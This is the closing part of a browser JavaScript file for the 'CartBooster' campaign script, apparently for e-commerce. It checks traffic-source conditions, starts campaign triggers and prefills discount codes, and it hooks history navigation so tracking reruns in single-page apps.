			// check if traffic sources conditions are met
			if (cpm.trafficSources) {
				if (
					!sessionStorage.getItem("cb_traffic_sources_include_site") &&
					cpm.trafficSources.include &&
					cpm.trafficSources.include.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_include_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.include,
						"include",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_include_${cpm.objectId}`,
						result.toString()
					);
				}

				if (
					!sessionStorage.getItem("cb_traffic_sources_exclude_site") &&
					cpm.trafficSources.exclude &&
					cpm.trafficSources.exclude.length > 0 &&
					!sessionStorage.getItem(`cb_traffic_sources_exclude_${cpm.objectId}`)
				) {
					const result = evaluateTrafficSourceConditions(
						cpm.trafficSources.exclude,
						"exclude",
						cpm.objectId
					);
					sessionStorage.setItem(
						`cb_traffic_sources_exclude_${cpm.objectId}`,
						result.toString()
					);
				}
			}

			// check if campaign has a nested campaign
			if (cpm.nested) {
				//set skip frequency cap to true
				cpm.nested.skipFrequencyCap = true;

				// initialize nested trigger
				triggers[cpm.nested.trigger.type](cpm.nested);
			}

			// initialize trigger
			if (triggers[cpm.trigger.type]) triggers[cpm.trigger.type](cpm);

			// prefill discount code
			utils.prefillDiscountCode(cpm);
		}
	};

	// listen to url changes
	if (config.spa && typeof window.history.pushState != "undefined") {
		history.pushState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Push", arguments[2]);
				track(config);
			}
		};

		history.replaceState = function () {
			History.prototype.pushState.apply(history, arguments);

			if (arguments[2]) {
				log("[URL] Replace", arguments[2]);
				track(config);
			}
		};

		window.addEventListener("popstate", function () {
			log("[URL] Pop", window.location.pathname);
			track(config);
		});
	}

	// Initialize tracking system
	console.log(
		"%cCartBooster Script Initialized",
		"color: #00A36C; font-weight: bold; font-size: 16px;"
	);
	track(config);
})();
